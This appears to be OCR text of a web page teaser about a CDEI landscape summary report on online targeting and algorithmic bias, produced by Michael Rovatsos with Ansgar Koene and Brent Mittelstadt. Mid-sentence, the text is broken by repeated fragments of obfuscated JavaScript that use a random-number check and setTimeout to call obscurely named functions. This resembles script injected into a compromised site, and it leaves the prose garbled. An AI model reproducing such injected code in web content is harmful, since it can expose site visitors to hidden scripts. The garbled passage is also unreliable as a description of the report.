
produced by our own Michael Rovatsos, with
contributions from Ansgar Koene and Brent
Mittelstadt. The landscape summary report forms part
of the CDEI’s reviews indom() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to online targeting
and bias in algorithmic decision-making. These
landscape summaries have informed the development
of CDEI interim reports and will inform their ongoing…
READ MORE
Twitter
Share